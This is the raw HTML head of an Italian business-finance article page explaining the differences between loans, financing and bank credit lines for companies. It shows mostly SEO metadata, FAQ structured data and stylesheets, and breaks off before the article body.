

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partitaiva.it/prestito-finanziamento-fido-imprese/
body_size: 81843
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preconnect' href='//www.google-analytics.com' crossorigin>
<link rel='preconnect' href='//www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='//ajax.googleapis.com'>
<link rel='dns-prefetch' href='//google-analytics.com'>
<link rel='dns-prefetch' href='//ssl.google-analytics.com'>
<link rel='dns-prefetch' href='//youtube.com'>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prestito, finanziamento e fido bancario: le differenze</title><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" as="image" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario.jpg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario-768x413.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high" />
	<meta name="description" content="Quali sono le differenze tra un prestito, un finanziamento e un fido bancario? Ecco cosa sapere e come accedervi da parte delle imprese." />
	<link rel="canonical" href="https://www.partitaiva.it/prestito-finanziamento-fido-imprese/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prestito, finanziamento o fido: quali sono le differenze e strumenti per le imprese" />
	<meta property="og:description" content="Quali sono le differenze tra un prestito, un finanziamento e un fido bancario? Ecco cosa sapere e come accedervi da parte delle imprese." />
	<meta property="og:url" content="https://www.partitaiva.it/prestito-finanziamento-fido-imprese/" />
	<meta property="og:site_name" content="Partitaiva.it" />
	<meta property="article:publisher" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:author" content="https://www.facebook.com/ValeriaOggeroAutrice/" />
	<meta property="article:published_time" content="2024-02-16T11:41:59+00:00" />
	<meta property="article:modified_time" content="2024-02-16T11:42:02+00:00" />
	<meta property="og:image" content="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Valeria Oggero" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Prestito, finanziamento o fido: quali sono le differenze e strumenti per le imprese" />
	<meta name="twitter:creator" content="@Partitaivait" />
	<meta name="twitter:site" content="@Partitaivait" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Valeria Oggero" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="9 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#article","isPartOf":{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/"},"author":{"name":"Valeria Oggero","@id":"https://www.partitaiva.it/#/schema/person/b1f104c4644e08f0eb20e7d6fa69fff6"},"headline":"Prestito, finanziamento o fido: quali sono le differenze e strumenti per le imprese","datePublished":"2024-02-16T11:41:59+00:00","dateModified":"2024-02-16T11:42:02+00:00","mainEntityOfPage":{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/"},"wordCount":1807,"commentCount":0,"publisher":{"@id":"https://www.partitaiva.it/#organization"},"image":{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario.jpg","articleSection":["Finanza","Finanziamenti"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#respond"]}]},{"@type":["WebPage","FAQPage"],"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/","url":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/","name":"Prestito, finanziamento e fido bancario: le differenze","isPartOf":{"@id":"https://www.partitaiva.it/#website"},"primaryImageOfPage":{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#primaryimage"},"image":{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario.jpg","datePublished":"2024-02-16T11:41:59+00:00","dateModified":"2024-02-16T11:42:02+00:00","description":"Quali sono le differenze tra un prestito, un finanziamento e un fido bancario? Ecco cosa sapere e come accedervi da parte delle imprese.","breadcrumb":{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#breadcrumb"},"mainEntity":[{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708016171771"},{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708016310833"},{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708082161209"},{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708082291781"},{"@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708082340027"}],"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.partitaiva.it/prestito-finanziamento-fido-imprese/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#primaryimage","url":"https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario.jpg","width":800,"height":430,"caption":"prestito finanziamento fido bancario"},{"@type":"BreadcrumbList","@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.partitaiva.it/"},{"@type":"ListItem","position":2,"name":"Prestito, finanziamento o fido: quali sono le differenze e strumenti per le imprese"}]},{"@type":"WebSite","@id":"https://www.partitaiva.it/#website","url":"https://www.partitaiva.it/","name":"Partitaiva.it","description":"","publisher":{"@id":"https://www.partitaiva.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.partitaiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.partitaiva.it/#organization","name":"Partitaiva.it","url":"https://www.partitaiva.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/logo/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","width":640,"height":120,"caption":"Partitaiva.it"},"image":{"@id":"https://www.partitaiva.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/partitaiva.it","https://x.com/Partitaivait","https://www.linkedin.com/company/partitaiva/"]},{"@type":"Person","@id":"https://www.partitaiva.it/#/schema/person/b1f104c4644e08f0eb20e7d6fa69fff6","name":"Valeria Oggero","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/person/image/","url":"https://www.partitaiva.it/wp-content/uploads/2023/10/cropped-valeria-oggero-96x96.jpeg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2023/10/cropped-valeria-oggero-96x96.jpeg","caption":"Valeria Oggero"},"description":"Giornalista pubblicista, laureata in Scienze della Comunicazione all'Università degli Studi di Torino, da sempre sono appassionata di scrittura. Dopo alcune esperienze all'estero, ho deciso di approfondire tematiche inerenti la fiscalità nazionale relativa alle persone fisiche ed alle Partite Iva. La curiosità mi ha portato a collaborare con agenzie web e testate e a conoscere realtà anche diversissime tra loro, lavorando come copywriter e editor freelancer.","sameAs":["https://www.facebook.com/ValeriaOggeroAutrice/","https://it.linkedin.com/in/valeriaoggero"],"url":"https://www.partitaiva.it/autori/valeria-oggero/"},{"@type":"Question","@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708016171771","position":1,"url":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708016171771","name":"Cos'è un fido bancario?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Un fido bancario permette l'accesso tramite il conto corrente ad una somma specifica garantita dalla banca, per un preciso periodo di tempo. Risulta utile alle aziende per <a href=\"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/\">avere una liquidità immediata</a> da utilizzare per diverse spese in modo flessibile.","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708016310833","position":2,"url":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708016310833","name":"Cos'è un finanziamento per un'impresa?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Un finanziamento consente ad un'impresa di attingere ad una somma di denaro prestata da un soggetto esterno o autofinanziata, da impiegare per un progetto o obiettivo specifico.","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708082161209","position":3,"url":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708082161209","name":"Come può essere finanziata un'impresa?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Un'impresa può ottenere un finanziamento <a href=\"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/\">grazie a diversi strumenti</a>: un prestito con una banca, un fido aziendale, oppure può partecipare ad un'operazione di crowdfunding o a bandi specifici.","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708082291781","position":4,"url":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708082291781","name":"Cosa comporta chiedere un fido?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Un cliente privato o un'impresa che chiedono un fido bancario accedono ad una quantità di denaro stabilita, tuttavia possono utilizzarne anche solamente una parte. Sono previsti degli interessi per la restituzione degli importi utilizzati.","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708082340027","position":5,"url":"https://www.partitaiva.it/prestito-finanziamento-fido-imprese/#faq-question-1708082340027","name":"Conviene di più un prestito o un fido bancario?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Dipende dalle esigenze specifiche. Lo strumento più flessibile tra i due è il fido bancario, a cui possono accedere anche le aziende e i liberi professionisti.","inLanguage":"it-IT"},"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script><link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed" href="https://www.partitaiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed dei commenti" href="https://www.partitaiva.it/comments/feed/" />
<link rel="alternate" type="application/atom+xml" title="Partitaiva.it &raquo; Feed Atom" href="https://www.partitaiva.it/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Prestito, finanziamento o fido: quali sono le differenze e strumenti per le imprese Feed dei commenti" href="https://www.partitaiva.it/prestito-finanziamento-fido-imprese/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partitaiva.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--0074-d-9: var(--0074d9);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codici-ateco-frontend-css' href='https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='datatables-frontend-css' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200&#038;display=swap' media='all' />
<link rel='stylesheet' id='revisore_style-css' href='https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.partitaiva.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.partitaiva.it/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.8' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.partitaiva.it/wp-content/uploads/maxmegamenu/style.css?ver=fcf8f6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.partitaiva.it/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.partitaiva.it/wp-content/uploads/generatepress/style.min.css?ver=1754066259' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292' media='all' />
<style id='generateblocks-inline-css'>
.gb-grid-wrapper-f602e9a0{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f602e9a0 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5865a18c{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-5865a18c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-7f70a2f9{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{box-sizing:border-box;padding-left:80px;padding-bottom:20px;}.gb-grid-wrapper-203d576d{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-203d576d > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-19636ac4{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-19636ac4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-64a2a439{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-64a2a439 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-b80850f4{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1006e0bd{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-1006e0bd > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-29ef9689{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-29ef9689 > .gb-grid-column{box-sizing:border-box;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-f2edd34d > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f2edd34d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9fd0a177{z-index:0;background-color:#242e3a0d;}.gb-container-d56ad650{max-width:1240px;z-index:0;position:relative;padding:60px 20px 10px;margin-right:auto;margin-bottom:40px;margin-left:auto;}.gb-container-579e5b87{font-size:18px;font-weight:300;margin-bottom:-10px;}.gb-container-579e5b87 > .gb-inside-container{padding:0;}.gb-grid-wrapper > 